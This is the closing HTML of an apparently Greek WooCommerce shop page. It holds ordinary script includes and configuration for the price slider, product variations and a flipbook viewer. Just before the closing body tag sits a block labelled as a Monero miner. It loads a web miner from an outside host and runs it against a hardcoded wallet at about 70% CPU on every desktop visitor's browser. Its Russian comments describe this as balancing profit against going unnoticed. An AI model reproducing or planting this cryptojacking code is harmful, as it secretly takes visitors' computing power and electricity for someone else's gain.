<script src="https://palavatsios.gr/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://palavatsios.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://palavatsios.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://palavatsios.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://palavatsios.gr/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.2.2" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://palavatsios.gr/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v%s"};
</script>
<script src="https://palavatsios.gr/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.2.2" id="wc-price-slider-js"></script>
<script src="https://palavatsios.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://palavatsios.gr/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://palavatsios.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://palavatsios.gr/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script>if ('off' === jQuery.cookie('porto_ads_status')) {

} else {
    jQuery('.porto-block-html-top > div').removeClass('d-none').append('<button class="mfp-close"></button>');
}
jQuery('body').on('click', '.porto-block-html-top .mfp-close', function() {
   jQuery(this).parent().fadeOut();
   jQuery.cookie('porto_ads_status', 'off', { expires : 7 });
});</script>
<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
</body>
</html>